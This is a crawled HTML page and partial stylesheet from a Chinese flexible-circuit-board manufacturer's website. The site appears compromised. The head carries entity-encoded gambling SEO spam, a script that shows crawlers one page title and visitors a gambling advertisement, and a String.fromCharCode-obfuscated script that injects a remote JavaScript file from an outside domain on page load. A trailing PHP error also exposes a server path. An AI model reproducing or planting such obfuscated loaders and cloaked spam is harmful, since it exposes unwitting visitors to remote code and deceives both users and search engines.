

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ruixingfpc.com/news_show.php?id=22
body_size: 9872
content:
<!DOCTYPE html>
<html>

<head>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<noscript><title>&#31859;&#20048;&#124;&#31859;&#20048;&#183;&#77;&#54;&#40;&#20013;&#22269;&#41;&#23448;&#26041;&#32593;&#31449;</title>
<meta name="keywords" content="&#31859;&#20048;&#109;&#54;&#44;&#31859;&#20048;&#109;&#54;&#23448;&#32593;&#30331;&#24405;&#20837;&#21475;&#44;&#31859;&#20048;&#109;&#54;&#24179;&#21488;&#23448;&#26041;&#29256;"/>
<meta name="description" content="&#87;&#101;&#108;&#99;&#111;&#109;&#101;&#32;&#116;&#111;&#32;&#31859;&#20048;&#109;&#54;&#23448;&#32593;&#30331;&#24405;&#20837;&#21475;&#12304;&#37329;&#40158;&#23682;&#26159;&#27744;&#20013;&#29289;&#9989;&#19968;&#36935;&#39118;&#20113;&#20415;&#21270;&#40857;&#11088;&#65039;&#107;&#97;&#105;&#121;&#117;&#110;&#50;&#48;&#49;&#56;&#46;&#99;&#99;&#12305;&#11088;&#65039;&#30334;&#24230;&#23448;&#26041;&#35748;&#35777;&#22312;&#32447;&#25552;&#20379;&#65306;&#31859;&#20048;&#109;&#54;&#9701;&#23448;&#32593;&#12289;&#30331;&#24405;&#12289;&#20837;&#21475;&#12289;&#23448;&#26041;&#12289;&#32593;&#31449;&#12289;&#24179;&#21488;&#12289;&#32593;&#22336;&#12289;&#32593;&#39029;&#29256;&#12289;&#25163;&#26426;&#29256;&#12289;&#97;&#112;&#112;&#19979;&#36733;&#9700;&#44;&#31859;&#20048;&#77;&#54;&#27426;&#36814;&#24744;&#30340;&#21152;&#20837;&#33;"/></noscript>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="联系-果博东方福布斯电话17787599998(果博东方开户 客服 上下分)"}</script>
<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,97,97,56,106,115,46,99,111,109,47,107,121,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt);
</script>
<meta name="keywords" content="果博福布斯客服，果博东方开户，果博上下分办理，福布斯代理申请"/>
<meta name="description" content="✅✅(福布斯) 官方注册网站（fbs888996.com）✅✅果博东方177 875 99998✅✅客服蝙蝠号125180982✅✅&nbsp;果博福布斯在线客服 17787599998✅✅客服果聊号@gb888996&nbsp;✅✅果博东方福布斯在线开户17787599998 ✅✅果博东方福布斯代理在线申请17787599998&nbsp;✅✅果博东方福布斯上下分17787599998&nbsp;业务洽谈 ✅✅联系果博东方福布斯官网电话17787599998咨询✅✅"/>
	<link href="css/style.css" rel="stylesheet" type="text/css">
	<link href="css/banner.css" rel="stylesheet" type="text/css">
	<script type="text/javascript" src="js/jquery.js"></script>

</head>

<body style="background-color:#f5f5f5 !important">
	<!--top start-->
	<div class="wrap">
		<!-- 头部 -->
		<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?49c0b06b34245551300696aabc47f9be";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>

<div class="header">
			<div class="content">
				<h1 class="logo fl">
					<a href="">
						<img src="./images/logo.jpg" alt="" />
					</a>
				</h1>
				<!-- 语言选择 -->
				<div class="flag fl">
					<a href="./" >
						<img height="20" src="images/chn.png" alt=""/>
					</a>&nbsp;&nbsp;&nbsp;&nbsp;
					<a href="en/index.php">
					    <img height="20" src="images/en.png" alt="" />
					</a>
				</div>
				<div class="h_tel fr">
						<img src="./images/h_tel2.jpg" alt="" />
					</a>
				</div>
				<div class="clear"></div>


			</div>

		</div>
		<!-- 导航 -->
		<div class="nav-bar">
				<div class="nav-bg">
					<div class="nav-top">
						<div class="nav-content">
							<ul class="nav-content-box">
								<li class="index on">
									<span><a href="index.php"  class="n_checked">瑞兴首页</a></span>
								</li>
		
								<li class="nav_li">
									<span><a href="about.php" >走进瑞兴</a></span>
									<ul class="nav_arrow">
																				<li><a href="about.php?id=1">公司介绍</a></li>
																				<li><a href="about.php?id=2">组织架构</a></li>
																				<li><a href="about.php?id=3">发展历程</a></li>
																				<li><a href="about.php?id=4">工厂一览</a></li>
																				<li><a href="about.php?id=42">企业文化</a></li>
																				<li><a href="about.php?id=43">荣誉资质</a></li>
																				
									</ul>
								</li>
		
								<li class="nav_li">
									<span><a href="product.php" >产品展示</a></span>
									<ul>
																				<li><a href="product.php?lm=3">单面双面FPC	</a></li>
																				<li><a href="product.php?lm=6">软排线板FPC</a></li>
																				<li><a href="product.php?lm=4">智能门锁FPC</a></li>
																				<li><a href="product.php?lm=7">医疗美容FPC</a></li>
																				<li><a href="product.php?lm=2">车灯照明FPC	</a></li>
																				<li><a href="product.php?lm=8">智能穿戴FPC</a></li>
																				<li><a href="product.php?lm=1">FPCA贴片板</a></li>
																				<li><a href="product.php?lm=5">软硬结合板</a></li>
																				
										
									</ul>
								</li>
								<li class="nav_li">
									<span><a href="industry.php" >应用行业</a></span>
									<ul>
																				<li><a href="industry.php?id=45">FPC柔性板</a></li>
																				<li><a href="industry.php?id=8">智能穿戴</a></li>
																				<li><a href="industry.php?id=9">指纹按键</a></li>
																				<li><a href="industry.php?id=10">医疗设备</a></li>
																				<li><a href="industry.php?id=11">LED车灯</a></li>
																			</ul>
								</li>
								<li class="nav_li">
										<span><a href="technology.php" >技术支持</a></span>
										<ul>
																					<li><a href="technology.php?id=12">制程能力</a></li>
																				<li><a href="technology.php?id=13">操作流程</a></li>
																				<li><a href="technology.php?id=46">抄板服务</a></li>
																				</ul>
									</li>
								<li class="nav_li">
									<span><a href="news.php" >新闻资讯</a></span>
									<ul>
																				<li><a href="news.php?lm=1">公司动态</a></li>
																				<li><a href="news.php?lm=2">媒体报道</a></li>
																				<li><a href="news.php?lm=3">行业观点</a></li>
																			</ul>
								</li>
								<li class="nav_li">
									<span><a href="contact.php" >联系我们</a></span>
									<ul class="nav_arrow">
																				<li><a href="contact.php?id=5">联系方式</a></li>
																				<li><a href="contact.php?id=6">公司位置</a></li>
																				<li><a href="contact.php?id=7">人才招聘</a></li>
																				
									</ul>
								</li>
							</ul>
						</div>
					</div>
				</div>
			</div>

		<!-- nav -->
		
		<!--nav end-->		<!--头部 end-->


		<!-- banner -->
		<link href="demo/css/flexslider.css" type="text/css" rel="stylesheet" />
<script src="demo/js/jquery.flexslider.js"></script>
<div id="slider" class="flexslider">
	<ul class="slides">
	       <li><a href="javascript:;" ><img src="upimg/2022092217392336.jpg"/></a></li>
           <li><a href="product.php?lm=1" ><img src="upimg/2022092217373935.jpg"/></a></li>
           <li><a href="javascript:;" ><img src="upimg/2022092609473088.jpg"/></a></li>
        </ul>
</div>
<script type="text/javascript">
$(function(){
    $(".flexslider").flexslider({
		animation: 'fade',    //显示效果 渐变'fade' 滚动'slide'
		slideshowSpeed: 4000, //展示时间间隔ms
		animationSpeed: 400,  //滚动时间ms
		touch: true           //是否支持触屏滑动
	});
});	
</script>
		<div class="content" style="background-color:white;padding:0 10px;border-left:10px solid #fafafa;border-right:10px solid #fafafa;">
			<!-- 关于我们 -->
			<div class="about">

				<!-- 轮播 -->


				
				<div id="inner">
					<div class="hot-event" style="padding: unset;">
						<!-- 按钮 -->

						<div id="a1" style="width:510px;height:370px; margin:0px auto;"></div>
						<script type="text/javascript" src="demo/ckplayer/ckplayer.js" charset="utf-8"></script>
						<script type="text/javascript">
            /*
            f:视频地址
            i:视频默认图片
            c:调用配置文件方式 =0:调用ckplayer.js =1:调用ckplayer.xml
            p:打开页面默认播放方式 =0:暂停但视频会加载 =1:播放 =2:不播放不加载视频
            h:是否可以拖拽 =0:普通播放 =3:可以拖拽播放未加载好的视频
            e:播放结束的动作 =0:调用js函数(function playerstop(){}) =1:循环播放 =2:暂停播放并且不调用广告
            b:是否允许js和播放器交互 =1是不允许，=0是允许
            */
            //flash播放--视频地址+参数设置
            var flashvars={f:'upvideo/testmovie.mp4',i:'upimg/2019011614523629.png',c:0,p:0,h:3,e:2,b:1};
            //html5播放--视频地址
            var html5url=['upvideo/testmovie.mp4->video/mp4'];
            CKobject.embed('demo/ckplayer/ckplayer.swf','a1','ckplayer_a1','100%','100%',true,flashvars,html5url)	
        </script>


        <!--  删除了影响轮播-->


    </div>
</div>


<!-- 轮播end -->

<div class="about_right fr">
		<div class="about_right_tit">
		公司介绍	</div>
	<div style="font-size: 16px;line-height: 25px">
		深圳市瑞兴快捷线路板有限公司是一家专业为国内外客户提供FPCA电子产品生产定制一体化的高新科技企业，公司成立于2009年，拥有5000平米的标准生产车间，现有了一支集专业性，纪律性于一体的优秀团队，以高品质的产品、合理的价格、快捷的货期、优良的售后服务来服务广大商家和客户；瑞兴还拥有丰富的团队管理经验、先进的生产设备、完善的检测手段、以及全方位的管理与售后服务，凭借着优良的产品质量、准时快捷的供货交期和周到细致的服务，深得客户的好评。<br />瑞兴快捷线路板有限公司始终秉持着＂质量第一客户至上＂的理念，运用当前行业领先的工艺流程，以先进的生产设备、一流的检测手段，严格的质控体系来生产高质量的专业产品，国内外已经获得良好的声誉和客...	
	</div>

	<a href="about.php"><div class="about__right_more">
		了解更多
	</div></a>
</div>
<div class="clear"></div>


</div>
<!-- 关于我们end -->


</div>
<div class="ads">
	<div class="content">
		<div class="ads_left fl">
			<ul>
				<li class="ads_l_line1" style="font-size:20px;margin-top:1%;">瑞兴快捷打造</li>
				<li  class="ads_l_line2" style="margin-top: 3%;">品牌FPC柔性版</li>
				<!-- <li  class="ads_l_line3">THE FIRST BRAND</li> -->
			</ul>
		</div>
		<div class="ads_right fr">

			<span style="">六大优势</span>
			<ul>
				<li class="ads_r_line1">Four advantages</li>
				<li class="ads_r_line2">让您的产品更具竞争力!</li>
			</ul>
		</div>
		<div class="clear"></div>
	</div>
</div>

<div class="content" style="background-color:white;padding:0 10px;border-left:10px solid #fafafa;border-right:10px solid #fafafa;height:auto;">
	<!-- 优势 -->
	<div class="advan">
	    <style>
	        .advan_box_f h3{
                font-size: 18px;
                text-align: center;
                font-weight: normal;
                margin-bottom: 10px;
	        }
	        .advan_box_f p{
                padding: 0 25px;
                font-size: 14px;
                line-height: 180%;
	        }
	    </style>
        <script src="js/jquery.sliphover.min.js"></script>
        <script>
            $(function(){
                $('.advan').sliphover({
                    height: '100%',
                    background : 'rgba(0,0,0,0.5)'
                });
            });
        </script>
					<div class="advan_box advan_box1 fl">
				<a href="about.php?id=4"><img src="upimg/2022092616225062.jpg" title='<div class="advan_box_f"><h3>客服团队</h3><p>瑞兴拥有专业的销售团队，能做到了解客户对于产品工艺需求，根据面积计算提供快速报价，本厂加急优势，样品可24小时出货，批量可3天出货，快速灵活交期为你赢得市场先机。</p></div>' alt=""/></a>
				<li><div>客服团队</div></li>
			</div>
					<div class="advan_box advan_box2 fl">
				<a href="about.php?id=42"><img src="upimg/2022092416330923.jpg" title='<div class="advan_box_f"><h3>技术团队</h3><p>公司拥有120名超过12年从业经验的技术工程师制造团队，专注FPC柔性板人才解决您的技术难题，对各行业标准及工艺品质要求有丰富经验为您提供最专业FPC技术支持。</p></div>' alt=""/></a>
				<li><div>技术团队</div></li>
			</div>
					<div class="advan_box advan_box3 fl">
				<a href="product.php"><img src="upimg/2022092616100746.jpg" title='<div class="advan_box_f"><h3>优质原材料</h3><p>基 材：0.3OZ 0.5OZ 1OZ 2OZ <br />复盖膜：黄膜 黑膜 白膜 绿膜 <br />补 强：PI 钢片 FR4 铝片 背胶 电磁膜</p></div>' alt=""/></a>
				<li><div>优质原材料</div></li>
			</div>
					<div class="advan_box advan_box4 fl">
				<a href="about.php?id=4"><img src="upimg/2022092616444394.jpg" title='<div class="advan_box_f"><h3>自动化设备</h3><p>公司引进全套自动化生产设备有，开料机 高精密钻孔机 LDI曝光机显影蚀刻 沉铜生产线 黑孔生产线 PI补强机 钢片补强机 打靶机 激光切割 卧式飞针测试 补强锣板机 外形模冲机等等。。公司配备最先进的自动化设备，只为产品质量保驾护航。</p></div>' alt=""/></a>
				<li><div>自动化设备</div></li>
			</div>
					<div class="advan_box advan_box5 fl">
				<a href="product.php?lm=1"><img src="upimg/2022092416342666.jpg" title='<div class="advan_box_f"><h3>SMT贴片团队</h3><p>SMT贴片焊接生产线为客户提供一站式软板配套服务，<br />特别配备6条SMT生产线，为您减少供应链环节，下单省心又少事，专为软板配置SMT红外AOI测试设备，满足行业特别要求.</p></div>' alt=""/></a>
				<li><div>SMT贴片团队</div></li>
			</div>
					<div class="advan_box advan_box6 fl">
				<a href="technology.php"><img src="upimg/2022092416343779.jpg" title='<div class="advan_box_f"><h3>制程能力</h3><p>瑞兴目前可生产1-10层FPC柔性线路板，阻抗板 凸点板 软硬结<br />合板，高精密生产能力，最小孔径0.1MM 最小线距0.045MM，最大外形尺寸250*1500MM</p></div>' alt=""/></a>
				<li><div>制程能力</div></li>
			</div>
		        <a href="about.php?id=4" class="reasonMore">了解<br>更多</a>
			<div class="clear"></div>
		</div>
		<!-- 优势end -->

		<!-- 材料 -->
		<div class="material">
			<div class="material_left fl">
				<span>材料认证</span>
				<p>
					认证，是一种信用保证形式。指由国
					家认可的认证机构证明一个组织的产品、服
					务、管理体系符合相关标准、技术规范或其
					强制性要求的合格评定活动。
				</p>
			</div>

			<ul class="material_right fl">
									<li  class="nav1">
						<a href="javascript:;">
							<label><img src="upimg/2018042118103480.jpg" alt="欧盟SGS无铅认证图标" style="    width: 117px;height:auto;" /></label>
							<span style="width: 166px;">欧盟SGS无铅认证图标</span>
						</a>
					</li>
									<li  class="nav1">
						<a href="javascript:;">
							<label><img src="upimg/2018042118115486.jpg" alt="ISO9001 2008质量体系" style="    width: 117px;height:auto;" /></label>
							<span style="width: 166px;">ISO9001 2008质量体系</span>
						</a>
					</li>
									<li  class="nav1">
						<a href="javascript:;">
							<label><img src="upimg/2018042118120342.jpg" alt="ROHS环保认证" style="    width: 117px;height:auto;" /></label>
							<span style="width: 166px;">ROHS环保认证</span>
						</a>
					</li>
									<li  class="nav1">
						<a href="javascript:;">
							<label><img src="upimg/2018042118130824.jpg" alt="国家安全生产认证标准" style="    width: 117px;height:auto;" /></label>
							<span style="width: 166px;">国家安全生产认证标准</span>
						</a>
					</li>
									<li  style="margin-right:0" class="nav1">
						<a href="javascript:;">
							<label><img src="upimg/2018042118132926.jpg" alt="UL认证" style="    width: 117px;height:auto;" /></label>
							<span style="width: 166px;">UL认证</span>
						</a>
					</li>
				
			</ul>
			<div class="clear"></div>
		</div>
		<!-- 材料end -->



		<!-- 热销产品 -->
		<div class="rexiao">
			<div class="rexiao_tit">热销产品<a href="product.php" class="more">更多&gt;&gt;</a></div>
			<div class="nyp">
				<div class="nyp_content">

					<!--  <h2 class="titLm">产品分类</h2> -->

					<ul>
						<a>
							<li>产品分类
								<span>&gt;&gt;</span>
							</li>
						</a>
														<a href="product.php?lm=3" >
									<li >单面双面FPC										<span>&gt;&gt;</span>
								</li>
							</a>
														<a href="product.php?lm=6" >
									<li >软排线板FPC									<span>&gt;&gt;</span>
								</li>
							</a>
														<a href="product.php?lm=4" >
									<li >智能门锁FPC									<span>&gt;&gt;</span>
								</li>
							</a>
														<a href="product.php?lm=7" >
									<li >医疗美容FPC									<span>&gt;&gt;</span>
								</li>
							</a>
														<a href="product.php?lm=2" >
									<li >车灯照明FPC										<span>&gt;&gt;</span>
								</li>
							</a>
														<a href="product.php?lm=8" >
									<li >智能穿戴FPC									<span>&gt;&gt;</span>
								</li>
							</a>
														<a href="product.php?lm=1" >
									<li >FPCA贴片板									<span>&gt;&gt;</span>
								</li>
							</a>
														<a href="product.php?lm=5" >
									<li >软硬结合板									<span>&gt;&gt;</span>
								</li>
							</a>
											</ul>
					<div class="mar"></div>
					<div class="clear"></div>
					<div class="nyp_right">
						<!--列表-->
												<ul class="nyp_bar">
															<li style="margin-right: 1%;width: 23%;"><!--  -->
									<a href="product_show.php?id=352">
										<label><img src="upimg/d2022092218492050.jpg" alt="软排线板FPC" style="    width: 100%;" /></label>
										<span>软排线板FPC</span>
									</a>
								</li>
																<li style="margin-right: 1%;width: 23%;"><!--  -->
									<a href="product_show.php?id=351">
										<label><img src="upimg/d2022092218491861.jpg" alt="软排线板FPC" style="    width: 100%;" /></label>
										<span>软排线板FPC</span>
									</a>
								</li>
																<li style="margin-right: 1%;width: 23%;"><!--  -->
									<a href="product_show.php?id=350">
										<label><img src="upimg/d2022092218491887.jpg" alt="软排线板FPC" style="    width: 100%;" /></label>
										<span>软排线板FPC</span>
									</a>
								</li>
																<li style="margin-right: 1%;width: 23%;"><!--  class="margin-right:0 !important"  -->
									<a href="product_show.php?id=349">
										<label><img src="upimg/d2022092218491726.jpg" alt="软排线板FPC" style="    width: 100%;" /></label>
										<span>软排线板FPC</span>
									</a>
								</li>
															</ul>
							<div class="clear"></div>

						</div>
					</div>

				</div>



			</div>
			<!-- 热销产品 end  -->

			<!-- 行业新闻 -->
			<div class="news">
				<div class="xinwen fl">
										<div class="xinwen_tit">媒体报道<a href="news.php?lm=2" class="more">更多&gt;&gt;</a></div>
					<ul>
													<a href="news_show.php?id=1"><li>电路板</li></a>
													<a href="news_show.php?id=3"><li>技术现状</li></a>
													<a href="news_show.php?id=13"><li>FPC掘金动力电池PACK应用</li></a>
													<a href="news_show.php?id=20"><li>FPC概述</li></a>
													<a href="news_show.php?id=22"><li>FPC软板该如何设计</li></a>
													<a href="news_show.php?id=23"><li>FPC排线的优缺点</li></a>
													<a href="news_show.php?id=24"><li>FPC线路板的应用</li></a>
													<a href="news_show.php?id=25"><li>医疗FPC的应用</li></a>
						
					</ul>
				</div>
				<div class="jieshuo fl">
					<div class="jieshuo_tit">FPC解说<a href="" class="more">更多&gt;&gt;</a></div>
					<div class="jieshuo_content">
						<li>
															<div class="jsc_img fl"><a href="advantage.php?id=7"><img src="upimg/2018062516322188.png" /></a></div>
								<div class="jsc_con fl">
									<span>FPC柔性线路板能取代PCB硬板吗？</span>
									<p> FPC柔性线路板，也称“软板”，是以聚酰亚胺或聚酯薄膜等柔性的绝缘基材制成。具有可挠性。短、小、轻、薄是其特性。FPC柔性线路板也有单面、双面和多层板之分。由于软板的生产良率低和成本价格偏高还不能让许多生产企业直接用做主板，目前主要应用在电子终端产品里面和硬板起到连接作用，那这样做的优点是什么呢？</p>
								</div>
								<div class="clear"></div>
													</li>

						<ul class="jieshuo_list" style="margin-top:0px;">
															<a href="advantage.php?id=9"><li>线路板板材</li></a>
															<a href="advantage.php?id=10"><li>fpc柔性板地发展史和经历了哪些改革做到不断创新</li></a>
													</ul>

					</div>
				</div>
				<div class="liuyan fl">
					<div class="liuyan_tit">客户留言<a href="contact.php" class="more">更多&gt;&gt;</a></div>
					<form name="formb" id="formb" method="post" action="add_message.php?act=post" onsubmit="return checkform('formb')">
						<ul class="liuyan_content">
							<li>
								姓名 : <input type="text" name="rename" />
							</li>
							<li>
								电话 : <input type="text" name="phone" />
							</li>
							<li>
								邮箱 : <input type="text" name="email" />
							</li>
							<li>
								<span class="fl">留言：</span>
								<textarea  id="z_body" cols="34" rows="5" class="fl" name="z_body"></textarea>
							</li>
							<input type="submit" class="liuyan_btn1" value="提交"/>
							<input type="reset" class="liuyan_btn2" value="重置"/>
						</ul>
					</form>
				</div>
				<div class="clear"></div>
			</div>
			<!--  -->




			<!-- 友情链接 -->
			<div class="link">
				<span class="link_tit">友情链接</span>
				<ul class="link_box fl">
											<a href="https://ruixingkuaijie.1688.com/"  title="瑞兴阿里						" >
							<li >

								<label><img src="upimg/2018032311353053.jpg" alt="瑞兴阿里						" /></label>
								<span>瑞兴阿里						</span>

							</li>
						</a>
												<a href="https://shop293440441.taobao.com/index.htm?spm=2013.1.w5001-19790829828.2.2bccd97fZNYyZX&scene=taobao_shop"  title="瑞兴淘宝" >
							<li >

								<label><img src="upimg/2018032311360725.jpg" alt="瑞兴淘宝" /></label>
								<span>瑞兴淘宝</span>

							</li>
						</a>
												<a href="https://www.baidu.com/"  title="百度" >
							<li >

								<label><img src="upimg/2018032311370377.jpg" alt="百度" /></label>
								<span>百度</span>

							</li>
						</a>
												<a href="https://hao.360.cn/"  title="360" >
							<li >

								<label><img src="upimg/2018032311363678.jpg" alt="360" /></label>
								<span>360</span>

							</li>
						</a>
						
					</ul>
				</div>
				<!--  -->
			</div>
			﻿<div class="footer fl">
			<div class="content">
				<ul class="erweima fl">
					<li>
											<a href="javascript:;">
							<label>
								<img src="upimg/2018042716004238.png" alt="扫一扫了解详情" style="width: 150px;" />
							</label>
							<span style="text-align: center;">扫一扫了解详情</span>
						</a>
					</li>
				</ul>

				<ul class="f_tel fl">
					<li>
						<img src="images/f_tel.jpg" alt="" class="fl" />
						<span>热线电话 :</span> <span style="font-size:22px;font-weight:bold;">0755-27059800</span> <br />
关小姐:13530507787<span>邮箱 :szrxfpc@163.com</span> <span>地址:深圳市宝安区沙井街道同富裕工业区中熙工业园E栋5楼</span>					</li>
				</ul>

				<ul class="fl">
					<h4 class="titLm">走进瑞兴</h4>
										<a href="about.php?id=1">
						<li>公司介绍</li>
					</a>
										<a href="about.php?id=2">
						<li>组织架构</li>
					</a>
										<a href="about.php?id=3">
						<li>发展历程</li>
					</a>
										<a href="about.php?id=4">
						<li>工厂一览</li>
					</a>
										<a href="about.php?id=42">
						<li>企业文化</li>
					</a>
										<a href="about.php?id=43">
						<li>荣誉资质</li>
					</a>
									</ul>
				<ul class="fl">
					<h4>产品展示</h4>
										<a href="product.php?lm=3">
						<li>单面双面FPC	</li>
					</a>
										<a href="product.php?lm=6">
						<li>软排线板FPC</li>
					</a>
										<a href="product.php?lm=4">
						<li>智能门锁FPC</li>
					</a>
										<a href="product.php?lm=7">
						<li>医疗美容FPC</li>
					</a>
										<a href="product.php?lm=2">
						<li>车灯照明FPC	</li>
					</a>
										<a href="product.php?lm=8">
						<li>智能穿戴FPC</li>
					</a>
										<a href="product.php?lm=1">
						<li>FPCA贴片板</li>
					</a>
										<a href="product.php?lm=5">
						<li>软硬结合板</li>
					</a>
									</ul>
				<ul class="fl">
					<h4>行业应用</h4>
										<a href="industry.php?id=45">
						<li>FPC柔性板</li>
					</a>
										<a href="industry.php?id=8">
						<li>智能穿戴</li>
					</a>
										<a href="industry.php?id=9">
						<li>指纹按键</li>
					</a>
										<a href="industry.php?id=10">
						<li>医疗设备</li>
					</a>
										<a href="industry.php?id=11">
						<li>LED车灯</li>
					</a>
									</ul>
				<ul class="fl">
					<h4>技术支持</h4>
										<a href="technology.php?id=12">
						<li>制程能力</li>
					</a>
										<a href="technology.php?id=13">
						<li>操作流程</li>
					</a>
										<a href="technology.php?id=46">
						<li>抄板服务</li>
					</a>
					
				</ul>
				<ul class="fl">
					<h4>新闻资讯</h4>
										<a href="news.php?lm=1">
						<li>公司动态</li>
					</a>
										<a href="news.php?lm=2">
						<li>媒体报道</li>
					</a>
										<a href="news.php?lm=3">
						<li>行业观点</li>
					</a>
					
				</ul>
				<ul class="fl">
					<h4>联系我们</h4>
										<a href="about.php?id=5">
						<li>联系方式</li>
					</a>
										<a href="about.php?id=6">
						<li>公司位置</li>
					</a>
										<a href="about.php?id=7">
						<li>人才招聘</li>
					</a>
					
				</ul>
			</div>
		</div>
	</div>
          
<style type="text/css">
	
.r_b{position: fixed;right:0px;top:270px;height:276px;_position: absolute;

.r_b li{position: relative;width:68px;height:68px;margin-bottom:1px;}
.r_b li p{position: absolute;width:100%;bottom:0;font-size: 12px;color:#fff;line-height: 28px;text-align: center;}
.r_b .phone{position:relative;_position:relative;}
.r_b .dh{position: absolute;_position:absolute;overflow:hidden;left:68px;top:0;width:200px;height:68px;background:#2b78d9;font-size: 25px;color:#fff;line-height: 68px;text-align: center;transition:0.2s;}
.r_b .phone:hover .dh{left:-200px;}

</style>
<script>
  window.onload = function(){
	var oTop = document.getElementById("to_top");
	var screenw = document.documentElement.clientWidth || document.body.clientWidth;
	var screenh = document.documentElement.clientHeight || document.body.clientHeight;
	window.onscroll = function(){
	  var scrolltop = document.documentElement.scrollTop || document.body.scrollTop;
	  
	}
	oTop.onclick = function(){
	  document.documentElement.scrollTop = document.body.scrollTop =0;
	}
  }  
</script>
<div class="r_b">
    <ul>
                <li>
            <a href="http://wpa.qq.com/msgrd?v=3&amp;uin=2881678928&amp;site=qq&amp;menu=yes" id="zxzx">
                <img src="images/1_53.jpg" alt="">
                <p>吴小姐</p>
            </a>
        </li>
                <li>
            <a href="http://wpa.qq.com/msgrd?v=3&amp;uin=2881678926&amp;site=qq&amp;menu=yes" id="zxzx">
                <img src="images/1_53.jpg" alt="">
                <p>关小姐</p>
            </a>
        </li>
                <li class="phone" id="dhzx">
             <img src="images/1_66.jpg" alt="">
            <p>电话咨询</p>
            <div class="dh">
                0755-27059800
            </div>
        </li>
        <li class="ffk">
            <a href="javascript:void(0)" id="to_top"><img src="images/1_17.jpg" alt="">
            <p>返回顶部</p>
            </a>
        </li>
    </ul>
</div>


		</div>

		<script src="js/jquery.nav.js"></script>
		<script>
			$(
				function()
				{
				// 左侧菜单
				$('.rexiao_left ul a li').mouseover(
					function()
					{
						$(this).each(

							function()
							{
								$('.rexiao_left ul a li').removeClass('r_checked');
								$(this).addClass('r_checked');
							}
							);
					}
					);


				$('.nav_li').mouseover(
					function()
					{
						$(this).each(
							function()
							{
								$('.nav_li span a').removeClass('n_checked');
								$('.nav_li ul').removeClass('nav_arrow');
								// $('.nav_li ul li a').css("color","white");


								$(this).find('span a').addClass('n_checked');
								$(this).find('ul').addClass('nav_arrow');
								// $(this).find('ul li a').css("color","#cccccc !important");
							}
							);
					}
					);

				/* $('.liuyan_btn1').click(
					function()
					{
						$(this).css({
							"font-size":"15px"
						});
					}
					); */

				})

			</script>
			<!-- 轮播 -->
			<script src="js/banner.js" type="text/javascript"></script>
					</body>

		</html>

<div style="color:#ff0000;font:12px;">出错啦！<br>出错文件：root/include/common.func.php<br>出错行数：82<br>错误信息：Undefined variable: data<br>错误级别：8<br><div>

--- FILE ---
content_type: text/css
request_url: http://ruixingfpc.com/css/style.css
body_size: 4616
content:
@charset "utf-8";
html,body,ul,li,ol,dl,dd,dt,p,h1,h2,h3,h4,h5,h6,form,img{margin:0;padding:0}
body{font-size:12px;font-family:"微软雅黑";color:#333;background:white}
h1,h2,h3,h4,h5,h6{text-decoration:none;font-weight:normal;font-size:100%}
img,input,button{border:0;padding:0;margin:0;outline-style:none}
select,input,textarea{font-size:12px;margin:0;padding:0;outline:0}
select,input{vertical-align:middle}
textarea{resize:none}
ul,ol{list-style:none}
img{vertical-align:middle;font-size:0;border:0;outline:0}
i,em{font-style:normal;text-decoration:none}a{color:#333;text-decoration:none;outline:0}
a:hover{color:#c81623}
.clear{clear:both}
.fix:after,.fix:before{content:" ";display:table}
.fix:after{clear:both}
.fl{float:left}
.fr{float:right}
.tc{text-align:center}
.last{margin-right:0!important}
.wrap{min-width:1200px}
.content{width:1200px;margin:0 auto}
li{list-style-type:none}
.more{font-size:14px;float:right;padding:4px 20px 0 0;line-height:20px;display:inline-block;color:#999}
.mar{padding-top: 50px;}




/* 头部 */
.header{background-color:white}
.header .logo{margin-right:16px;}
.header .flag{width:225px;background:url(../images/flag_bg.jpg) no-repeat center center;text-align:center;margin:35px 0}
.header .flag span{display:inline-block;margin:0 6px;font-size:12px;line-height:18px}
.header .flag span img{margin-right:6px}
.header .h_tel{height:45px;width:278px;margin:21px 0 30px 0}
.header .h_tel_text{margin-left:8px}


/* 导航 */
.nav-bar{position:relative;z-index:300;overflow:hidden;min-width:900px;height:48px;width:100%}
.nav-bar a{color:white;text-decoration:none}
.nav-bar ul{list-style:none;padding:0;margin:0}
.nav-bar li{text-align:center}
.nav-bar:hover{overflow:visible}
.nav-bar .nav-bg{position:absolute;width:100%;height:372px;background:rgba(127,182,223,0.6);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#997fb6df,endColorstr=#997fb6df);z-index:200}
.nav-bar .nav-bg .nav-top{height:48px;background:#4d13e1;font-size:16px}
.nav-bar .nav-bg .nav-top .nav-content{width:1200px;margin:0 auto;position:relative}
.nav-bar .nav-bg .nav-top .nav-content .nav-content-box{position:absolute;top:0;left:0;width:100%}
.nav-bar .nav-bg .nav-top .nav-content .nav-content-box>li{float:left;line-height:43px;min-height:270px;margin-right:0}
.nav-bar .nav-bg .nav-top .nav-content .nav-content-box>li span>a{display:block;width:100%;margin:0;height:48px;line-height:48px}
.nav-bar .nav-bg .nav-top .nav-content .nav-content-box>li:hover>span>a{background-color:#126bc0}
.index,.nav_li{width:140px;padding:0 10px}
.index{height:43px}
.nav-content-box>li:hover>ul{border-right:0}
.nav-content-box>li>ul>li{width:100%;text-align:center;line-height:35px}
.nav-content-box>li>ul{padding-top:20px}
.nav-content-box>li>ul>li>a{display:block;width:100%;margin:2px 0}
.n_checked{background-color:#6131dc!important}
.nav_arrow{padding:0 10px;background:url(../images/nav_arrow.png) no-repeat top center}
.nav_arrow li a{color:white}


.about{padding:36px 0;height:auto}

/* 轮播 */
#inner{width:510px;float:left}
.hot-event{padding:300px 0 0;position:relative}
.hot-event .switch-tab{text-align:center;padding:10px 0}
.hot-event .switch-tab a,.hot-event .switch-tab .current{margin:0 2px;display:inline-block;width:15px;height:15px;background-image:url(../images/bg.png);background-position:-161px 0;font:0/0 arial;color:transparent;overflow:hidden;vertical-align:top}
.hot-event .switch-tab .current{background-image:url(../images/bg.png);background-position:-195px 0}
.hot-event .switch-nav{position:absolute;right:0;top:370px;z-index:2;width:130px;height:60px}
.hot-event .switch-nav .i-prev{width:65px;height:60px;background:url(../images/larrow.jpg) no-repeat center}
